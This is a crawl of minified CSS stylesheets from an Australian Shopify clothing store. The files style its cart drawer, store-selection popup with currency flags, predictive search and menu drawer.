.cart-drawer__footer .totals:nth-child(3){margin-top:30px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer{margin-bottom:15px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:440px}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:440px}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}progress{border:none;border-radius:20px}cart-drawer .custom-header-container{border-bottom:1px solid #f1f1f1;max-height:95px;padding:24px 0}.cart-item__media .cart-item__image{position:absolute!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important}.cart-item__media{aspect-ratio:1;height:100px;width:100px;overflow:hidden;padding-top:0!important}.main-progress-bar-container{margin-bottom:30px}.main-progress-bar-container .progress-bar-label{margin:18px auto 10px;text-align:center}.progress--bar{position:relative;display:flex;align-items:center}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;position:relative}progress[value]::-webkit-progress-bar{background-color:#82533a20;height:10px;border-radius:20px}progress[value]::-moz-progress-bar{background-color:#82533a;height:10px;border-radius:20px}progress[value]::-webkit-progress-value{background-color:#82533a;height:10px;border-radius:20px}.cart-items .cart-item__details>.product-option{margin-top:0;color:#212121}.cart-items .cart-item__details dl .product-option{margin-bottom:2px;color:#63666a}.cart-item__details>*+*{margin-top:0}cart-remove-button{margin-left:auto!important}.cart-item__name{color:#212121}.cart-item__media .cart-item__link:hover{text-decoration:none}.main-content-container-drawer{display:block;margin-top:30px;margin-bottom:30px;border-radius:6px;background:#f5f1ea;padding:24px 20px;width:100%}cart-drawer .main-content-container{overflow-y:auto;height:100%}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{padding-top:0;margin-bottom:11px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin-bottom:27px;color:#63666a}.drawer__inner .custom_card_recommendation{display:flex;margin-bottom:20px}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media{min-width:100px;min-height:100%;height:100px;width:100px;position:relative}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media img{height:100%;object-fit:cover;object-position:center}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%;margin-left:10px;display:flex;flex-direction:column}.drawer__inner .custom_card_recommendation .custom_drop_down_size{display:flex;position:relative;width:fit-content;margin:-30px 0 0 auto;justify-content:end;align-items:end}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{position:absolute;left:0;top:50px;width:92px;z-index:9;background:#fff;padding:0 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions ul{padding-left:0;list-style:none}.drawer__inner .custom_card_recommendation .card_recommendation_container .card_recommendation_title{margin-bottom:4px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{margin-top:16px;padding-bottom:10px;width:50%}.main-card-recommendation .custom_drop_down_size .custom_complementary_addproduct{width:fit-content;padding:0 20px;color:#fff}.custom_card_recommendation .main-card-recommendation{width:100%}.cart-item__quantity-wrapper .select{width:82px;height:40px;padding:0 25px;border:1px solid #63666a30;-webkit-appearance:none;appearance:none}.cart-drawer__empty-content .mobile_cta_1:hover{border-bottom:0px solid #000;color:#fff;background:#212121}.cart-drawer__empty-content .mobile_cta_1{padding:17px 60px;border-bottom:0px solid #000;margin-bottom:25px;color:#909b9f;width:80%;margin-left:auto;margin-right:auto;background:#38393a;display:block;color:#fff}.cart-drawer__empty-content .mobile_cta_1.button{padding:8px 0;margin-bottom:25px;margin-top:28px;border-bottom:none;background:#38393a;color:#fff;width:80%;display:flex}.cart-drawer__empty-content .mobile_cta_1.button:hover{color:#fff;background:#000;border-bottom:none}.desktop-button{display:block}.mobile-button{display:none}.you-may-like-heading{margin:40px auto;width:fit-content}.you-got-free-product{margin:40px auto;width:fit-content;text-align:center}.cart_custom_product_variant_container{margin-top:12px!important}.cart_product_slider{overflow:hidden;width:100%}.drawer__inner .popular_products_title{text-align:center;margin-bottom:33px;padding-top:40px}.popular_products_container{max-width:520px;padding-left:0}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item{width:193px}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container{position:relative;padding-top:113.073876%;overflow:hidden}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:hover .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:focus .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container img{position:absolute;top:0;left:0;height:100%;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart{transform:translateY(120%);transition:all .2s ease-in-out;cursor:pointer;padding:0;border:none;min-height:50px;display:flex;background:#212121;color:#fff;align-items:center;justify-content:center;position:absolute;bottom:0;left:0;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart:hover{background:#000}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .swym-button{height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0}.cartsizeoptionslist.show{display:block!important}.cart-item__discounted-prices_bundle{gap:6px;justify-content:flex-start;display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media screen and (max-width: 768px){.cart-item__discounted-prices_bundle{gap:0px;flex-direction:column-reverse}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{padding-bottom:8px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{width:100%}.drawer__inner{padding:0 20px}cart-drawer>.cart-drawer{width:100%;max-width:100%}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container{width:102px}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container img{width:100%}cart-drawer.is-empty .drawer__inner{padding:0}cart-drawer.is-empty .drawer__inner .drawer__header{padding-left:20px;padding-right:20px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:100%}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:100%!important}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}.desktop-button{display:none}.mobile-button{display:block}.cart-drawer,.cart-drawer .drawer__inner,.popular_products_container{max-width:100vw;width:100%;min-width:100%}.drawer__footer{padding:15px 0 0}.drawer__footer .custom_card_recommendation .custom_drop_down_size{margin:auto 0 0 auto}.custom-header-container{padding:16px 20px}.main-progress-bar-container{margin-bottom:26px}.custom-header-container .drawer__heading{margin:0}.is-empty .cart-drawer .drawer__inner{overflow-y:auto}.drawer__inner-empty{padding:0 20px;overflow:unset}.popular_products_container{padding-left:20px;padding-bottom:89px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{margin:0;padding:30px 0 12px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin:0 auto 29px}.cart-drawer__empty-content .mobile_cta_1.button{margin-top:28px;margin-bottom:41px;border-top:1px solid #f1f1f1}.cart-drawer__empty-content a:nth-last-child{border-bottom:1px solid #f1f1f1;display:flex;align-items:center;justify-content:center;text-align:center}.cart-drawer .cart-item{gap:8px}.cart-drawer .cart-item>td+td{padding-left:0}.main-content-container{padding-bottom:35px}.main-content-container-drawer{margin-top:18px;margin-bottom:20px;padding:24px 4px}.main-content-container-drawer strong{font-size:10.65px;line-height:21px;font-weight:600;font-family:pangea;letter-spacing:.32px}.main-content-container-drawer span{font-size:9.83px;line-height:16px;font-weight:400;font-family:pangea;letter-spacing:.64px}.custom_complementary_addproduct{width:115px;color:#fff;padding:20px 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size{margin:0;width:100%;justify-content:flex-start}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%}.drawer__inner .custom_card_recommendation{margin-bottom:30px}.cart-drawer__footer .totals{padding:2px 0!important}.is-empty .custom-header-container .drawer__close{right:10px}}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:109px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0;overflow:hidden}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.drawer__inner.custom_card_recommendation .custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}cart-drawer>.cart-drawer{max-width:520px;width:100%}.cart-item__discounted-prices .cart-item__old-price .money{text-decoration:line-through!important}cart-drawer afterpay-placement{display:none!important}cart-drawer.is-empty .custom-recomm-content-container{display:none}cart-drawer .main-content-container{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-cart-drawer.css.map?v=159647677558874787371695101440 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-discounts.css?v=129719882764769230441692451537
body_size: -633
content:
.discounts {
  font-size: 1.2rem;
  margin:0px 0px 10px;
}

.discounts__discount {
  display: flex;
  align-items: flex-start;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
}

.discounts__discount svg {
  color: rgba(var(--color-button), var(--alpha-button-background));
}

.discounts__discount--position {
  justify-content: center;
}

@media screen and (min-width: 750px) {
  .discounts__discount--position {
    justify-content: flex-end;
  }
}

.discounts__discount > .icon {
  color: rgb(var(--color-foreground));
  width: 1.2rem;
  height: 1.2rem;
  margin-right: 0.5rem;
  margin-top:3px;
}


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740
body_size: 6789
content:
.store-selecetion-popup{position:fixed;top:0;left:0;padding:0 20px;width:100%;height:100%;background-color:#00000080;z-index:1000;display:flex;justify-content:center;align-items:center}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-shop{font-size:12px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl .store-selection-ctrl-content .store--name{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-country{font-size:14px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selection-popup--inner{width:auto;padding:76px 15px 55px;background-color:#fff;position:relative}.store-selection-popup--inner h3{font-size:14px;text-align:center;text-transform:uppercase;margin-bottom:30px}.store-selection-popup--inner .title{margin-bottom:24px;margin-top:0!important;text-align:center;padding:0 30px}.store-selection-popup--inner .content{margin-bottom:40px;text-align:center}.store-selection-popup--button{text-transform:uppercase;padding:18.5px 15px;width:100%;background:#38393a;color:#fff;border:1px solid #38393a}.store-selection{margin-bottom:22px;position:relative}.store-selection-ctrl{background-color:transparent;border:1px solid #2d406b;color:#2d406b;text-align:left;display:flex;justify-content:space-between;padding:4px 8px 4px 19px;align-items:center;width:100%}.store-selection-ctrl-content strong{display:block}.store-selection-ctrl-icon:before{content:"";width:2px;height:30px;display:block;background-color:#ccc;margin-right:8px}.store-selection-ctrl-icon{display:flex;flex-direction:row;align-items:center}.store-selection-ctrl-icon span{width:20px;height:20px}.store-selection-list{position:absolute;top:100%;left:0;width:100%;border:1px solid #2d406b;background-color:#fff;visibility:hidden;opacity:0;transition:.2s}.store-selection-list.is-open{visibility:visible;opacity:1;transition:.2s}.store-selection-list-item{color:#2d406b;padding:15px;cursor:pointer}.store-selection-list-item:hover{background-color:#2d406b;color:#fff}.store-selection-list-item:not(:last-child){border-bottom:1px solid #2d406b}.visiting-from--dropdown{display:flex;justify-content:start;align-items:center;cursor:pointer;flex-wrap:wrap;margin-bottom:30px}.visiting-from--text{word-brek:break-all}.visiting-from--dropdown img{width:10px;height:10px;margin-left:5px;position:relative}.store-selection-popup--close{position:absolute;top:16px;right:16px;cursor:pointer}.store-selection-list-item,.store--name,.visiting-from--text{position:relative;padding-left:45px}.store--name,.visiting-from--text{padding-left:30px}.store-selection-list-item:before,.store--name:before{content:"";position:absolute;left:15px;width:20px;height:15px;transform:translateY(42%);background-repeat:no-repeat;background-size:100% 100%}.store--name:before{left:0}.store-country.store--name:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.store-selection-list-item.usa:before,.store--name.usa:before{background-image:url([data-uri])}.store-selection-list-item.nz:before,.store--name.nz:before{background-image:url([data-uri])}.store-selection-list-item.au:before,.store--name.au:before{background-image:url([data-uri])}.store-selection-list-item.int:before,.store--name.int:before{background-image:url([data-uri])}.store-selection-list-item.cad:before,.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.store-selection-list-item.sgd:before,.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.store-selection-list-item.euro:before,.store--name.euro:before{background-image:url(/cdn/shop/files/Flag_of_the_Netherlands_1.png?v=1753950216)}.store-selection-list-item.europe:before,.store--name.europe:before{background-image:url(/cdn/shop/files/Flag_of_Europe_1.png?v=1753953216)}.store-selection-list-item.gbp:before,.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.store-country.store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-country.store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-country.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.store-country.store--name.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.store-country.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.store-country.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.store-country.store--name.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.flags-aud span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.flags-cad span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.flags-eur span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)}.flags-gbp span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.flags-nzd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)}.flags-sgd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.flags-usd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)}.flags-hkd span{background-image:url(/cdn/shop/files/hk-flag_48x32_143e87ac-dc7d-41d7-81a2-0a57c3d660fe.jpg?v=1643031012)}.flags-jpy span{background-image:url(/cdn/shop/files/images_48x32_3ff5f67b-1ba8-4d13-9294-c6db9c5b0ca0.png?v=1643031013)}.current-country:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.current-country.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.current-country.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.current-country.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.current-country.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.current-country.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.current-country.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.current-country.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.current-country.int:before{background-image:url([data-uri])!important}.store-selection-ctrl-mobile .store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-selection-ctrl-mobile .store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-selection-ctrl-mobile .store--name.us:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.store-selection-ctrl-mobile .store--name.int:before{background-image:url([data-uri])!important}.promo-bar__right .current-country:before{content:"";display:block;position:absolute;top:50%;z-index:9999999;border:1px solid #fff;border-radius:100px;left:7px;width:20px;height:20px;transform:translateY(-50%);background-repeat:no-repeat;background-size:100% 100%}.hc-currency-flags span{background-repeat:no-repeat;background-size:30px;background-position:center;height:16px;width:16px;display:inline-block;border-radius:10px;transform:translateY(3px);margin-right:4px}.promo-bar__right .visiting-from--dropdown,.promo-bar__inner .visiting-from--dropdown.mobile{margin-bottom:0}.visiting-from--dropdown svg{fill:#2d406b}@media (min-width: 992px){.promo-bar__inner .visiting-from--dropdown.mobile{display:none}.store-selecetion-popup-mobile{display:none!important}}@media (max-width: 991px){.custom-store-mobile-popup{display:block}.promo-bar__right .visiting-from--dropdown{display:none}.promo-bar__inner .visiting-from--dropdown.mobile{width:100px;position:absolute;left:15px}.store-selection-list{z-index:9;height:100%;min-height:144px;overflow:scroll}.store-selecetion-popup{padding:0}.store-selection-popup--inner{padding:36px 25px 20px}.store-selection-popup--inner{width:100%;position:fixed;bottom:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (min-width: 552px){.store-selection-popup--inner{width:545px;padding:40px 75.5px 72px}.store-selecetion-popup .store-selection-popup--inner .title{margin-top:36px!important;padding:0 12px}.store-selecetion-popup .store-selection-popup--inner .content{padding:0 26px;margin-bottom:24px}.store-selection-popup--close{position:absolute;top:14px;right:14px;cursor:pointer}}.store-selection-popup--button{cursor:pointer}.store-currency{padding-left:0!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.css.map?v=37104895554787093521754307740 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537
body_size: 574
content:
.predictive-search{display:none;position:fixed;top:150px;left:0rem;border-width:var(--popup-border-width);border-style:solid;border-color:#fff;background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:100%}.predictive-search__results-groups-wrapper{display:flex;padding-top:30px}.predictive-search__result-group-wrapper-empty{display:block!important}.seeallresults{padding-bottom:10rem;width:100%;text-align:center;padding-top:40px}@media screen and (max-width: 749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width: 750px){.predictive-search{border-top:none;width:100%;padding:0 5rem}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width: 750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 24rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 15px);margin-bottom:auto;margin-right:20px}}@media all and (min-width:1441px){.predictive-search__result-group:first-child{flex:0 0 45rem}.predictive-search__result-group-empty{flex:0 0 100%!important}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 19px);margin-bottom:auto;margin-right:25px}}.predictive-search__heading{margin:0rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__item{display:flex;padding:1rem 2rem 0px 0px;text-align:left;text-decoration:none;width:100%}.predictive_custom_search__item{text-align:left;text-decoration:none;width:100%}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:0}.custom_predictive_search_results_products_list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding-top:20px}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0;text-transform:capitalize}.predictive-search__item-query-result *:not(mark){font-family:pangea;font-weight:300;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{color:#212121;font-family:pangea;font-weight:700;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}.search__button.search_custom_button{display:flex!important}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 2rem);color:rgb(var(--color-link))}.predictive-search__image{width:100%;height:100%;grid-area:product-image;object-fit:contain;font-family:"object-fit: contain"}.gotosearchpage{border:0px;background:transparent;width:fit-content;margin:40px auto 0;border-bottom:1px solid;padding:0 0 7px;cursor:pointer;color:#212121!important}.search_heading_products{color:#212121}.search_suggestion_heading{color:#909b9f}.custom_predictive_search_main{padding-top:10px}@media all and (max-width:1024px){.predictive-search{position:absolute;padding:0 15px}.predictive-search__results-groups-wrapper{padding-top:0}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(50% - 15px);margin-top:30px;margin-bottom:auto;margin-right:15px}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:15px}.custom_predictive_search_results_products_list{padding-top:0}.custom_search_field .field__label{left:0;color:#63666a}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-predictive-search.css.map?v=43133539649424521051692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537
body_size: -120
content:
.search__input.field__input{padding-right:9.8rem}@media screen and (max-width:990px){.search__input.field__input{border-bottom:none}}.search__button{left:0;top:var(--inputs-border-width);justify-content:flex-start;height:4.7rem}.wishlist-mobile{margin-bottom:-1px}.search__button.search_custom_button .icon-search{margin-bottom:11px}.search_custom_button{left:0;top:5.5px;justify-content:flex-start;height:4.7rem;pointer-events:none}.custom_search_field .field__label{top:50%;transform:translateY(-50%)}.reset__button{right:0;top:var(--inputs-border-width);justify-content:flex-end}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.5rem;width:1.5rem}.search_custom_button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:focus{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search_custom_button:hover .icon{transform:scale(1.07)}.search_custom_button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.5rem;width:1.5rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}@media all and (max-width:1024px){.search__button{right:0;left:unset;justify-content:flex-end}.search_custom_button{right:0;left:unset;justify-content:flex-end;pointer-events:none}.search_page_field_label{left:0}}@media screen and (max-width:990px){.search_custom_button .icon{height:1.8rem;width:1.8rem}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-search.css.map?v=775660110539145331692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537
body_size: 710
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer.hidemenudrawer{transform:translate(-100%)!important;visibility:hidden!important}.menu-drawer{position:fixed;transform:translate(-100%);visibility:hidden;z-index:3;left:0;top:0%;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.js .menu-drawer{height:100%;height:calc(var(--viewport-height, 100%)) )}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}@media screen and (min-width: 750px){.menu-drawer{width:40rem}.no-js .menu-drawer{height:auto}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:1fr auto;align-content:space-between;overflow-y:auto}.menu-drawer__navigation{padding:4rem 0 5.6rem}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:0rem}.menu-drawer__menu-item{padding:1.6rem 0rem;text-decoration:none}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground))}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:0rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:0;padding:1.2rem 2rem;text-decoration:none;display:flex;align-items:center;width:100%;background-color:transparent;font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;margin-left:0rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer-logo{padding-top:30px;text-align:center}.menu-drawer-logo .header__heading-link{padding:0}.menu-drawer-logo .header__heading .header__heading-link{padding:0rem 